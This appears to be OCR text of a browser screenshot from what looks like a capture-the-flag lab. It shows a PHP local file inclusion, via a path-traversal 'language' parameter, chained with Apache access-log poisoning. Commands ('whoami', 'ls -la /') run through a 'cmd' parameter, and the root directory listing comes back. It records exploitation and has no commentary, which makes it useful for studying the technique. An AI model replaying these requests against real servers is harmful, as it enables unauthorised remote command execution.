 Not secure | view-source:188.166.150.33:30780/index.php?language=./../../../var/log/apache2/access.log&cmd=ls%20-la%20/
drwxrwxrwt   1 root root 4096 Mar  5 20:39 tmp
drwxr-xr-x   1 root root 4096 Jul 20  2020 usr
drwxr-xr-x   1 root root 4096 Aug 19  2020 var
"
188.166.150.33 - - [05/Mar/2023:20:49:40 +0000] "GET /index.php?language=./../../var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200 1156 "-" "Mozilla/5.0 (X11; Linux x86_6
188.166.150.33 - - [05/Mar/2023:20:49:42 +0000] "GET /index.php?language=./../../var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200 1156 "-" "Mozilla/5.0 (X11; Linux x86_6
188.166.150.33 - - [05/Mar/2023:20:49:54 +0000] "GET /index.php?language=./../../var/log/apache2/access.log HTTP/1.1" 200 1156 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWeb
188.166.150.33 - - [05/Mar/2023:20:50:00 +0000] "GET /index.php?language=./../../../var/log/apache2/access.log HTTP/1.1" 200 1582 "-" "Mozilla/5.0 (X11; Linux x86_64) Apple
188.166.150.33 - - [05/Mar/2023:20:50:03 +0000] "GET /index.php?language=./../../../var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200 1603 "-" "Mozilla/5.0 (X11; Linux x8
188.166.150.33 - - [05/Mar/2023:20:50:06 +0000] "GET /index.php?language=./../../../var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200 1618 "-" "Mozilla/5.0 (X11; Linux x8
188.166.150.33 - - [05/Mar/2023:20:50:49 +0000] "GET /index.php?language=./../../../var/log/apache2/access.log&cmd=whoami HTTP/1.1" 200 1626 "-" "total 68
drwxr-xr-x   1 root root 4096 Mar  5 20:39 .
drwxr-xr-x   1 root root 4096 Mar  5 20:39 ..
lrwxrwxrwx   1 root root    7 Jul 20  2020 bin -> usr/bin
drwxr-xr-x   2 root root 4096 Apr 15  2020 boot
-rw-r--r--   1 root root   34 Mar 25  2022 c85ee5082f4c723ace6 9.txt
drwxr-xr-x   5 root root  360 Mar  5 20:39 dev
drwxr-xr-x   1 root root 4096 Feb 14  2021 etc
drwxr-xr-x   2 root root 4096 Apr 15  2020 home
lrwxrwxrwx   1 root root    7 Jul 20  2020 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Jul 20  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root root    9 Jul 20  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root root   10 Jul 20  2020 libx32 -> usr/libx32
drwxr-xr-x   2 root root 4096 Jul 20  2020 media
drwxr-xr-x   2 root root 4096 Jul 20  2020 mnt
drwxr-xr-x   2 root root 4096 Jul 20  2020 opt
dr-xr-xr-x 538 root root    0 Mar  5 20:39 proc
drwx------   1 root root 4096 Aug 19  2020 root
drwxr-xr-x   1 root root 4096 Feb 14  2021 run
lrwxrwxrwx   1 root root    8 Jul 20  2020 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 Jul 20  2020 srv
dr-xr-xr-x  13 root root    0 Mar  5 20:39 sys
drwxrwxrwt   1 root root 4096 Mar  5 20:39 tmp
drwxr-xr-x   1 root root 4096 Jul 20  2020 usr
drwxr-xr-x   1 root root 4096 Aug 19  2020 var
"